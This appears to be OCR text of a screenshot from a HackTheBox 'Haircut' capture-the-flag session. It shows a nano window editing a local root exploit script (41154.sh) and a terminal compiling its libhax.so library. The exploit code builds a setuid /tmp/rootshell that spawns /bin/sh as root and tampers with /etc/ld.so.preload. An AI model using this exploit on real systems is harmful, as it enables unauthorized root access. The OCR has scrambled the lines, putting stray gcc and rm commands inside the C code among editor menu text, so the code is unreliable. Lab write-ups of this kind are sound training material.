 10.10.0.145 10.10.16.10 10.10.10.24 - haircut
GNU nano 5.4 41154.sh * I
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
rm -f /tmp/libhax.c
cat << EOF > /tmp/rootshell.c
#include <stdio.h>
int main(void){
rm -f /tmp/libhax.c    setuid(0);
    setgid(0);gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
[ línea 32/43 (74%), col 2/2 (100%), car 910/1261 (72%) ]
^H Ayuda ^O Leer fich. ^R Reemplazar ^V Pegar ^G Ir a línea ^Y Rehacer M-6 Copiar ^Q Buscar atrás M-W Siguiente
^X Salir ^F Buscar ^K Cortar ^T Ejecutar ^Z Deshacer M-A Poner marca M-] A llave M-Q Anterior ^B Atrás
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
> EOF
┌─[root@Helpers]─[/home/axel/HTB/haircut/content]
└──╼ #ls
libhax.c
┌─[root@Helpers]─[/home/axel/HTB/haircut/content]
└──╼ #gcc -fPIC -shared -ldl -o libhax.so libhax.c
libhax.c: In function ‘dropshell’:
libhax.c:7:5: warning: implicit declaration of function ‘chmod’ [-Wimplicit-function-declaration]
    7 |     chmod("/tmp/rootshell", 04755);
      |     ^~~~~
┌─[root@Helpers]─[/home/axel/HTB/haircut/content]
└──╼ #
zsh zsh zsh zsh gcc -fPIC -shared -l… zsh
12 : 39 CPU 6% RAM 2176 MiB /home/axel/.config/polybar/scripts/spotify.sh: 1: 40%